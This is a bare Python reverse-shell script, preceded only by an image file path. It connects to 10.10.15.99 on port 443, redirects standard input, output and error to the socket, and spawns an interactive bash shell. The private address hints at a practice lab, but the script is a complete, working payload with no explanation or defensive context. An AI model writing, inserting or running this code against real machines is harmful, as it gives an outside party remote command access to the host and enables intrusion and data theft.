 #!/bin/python3
import os
import pty
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("10.10.15.99", 443))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
pty.spawn("/bin/bash")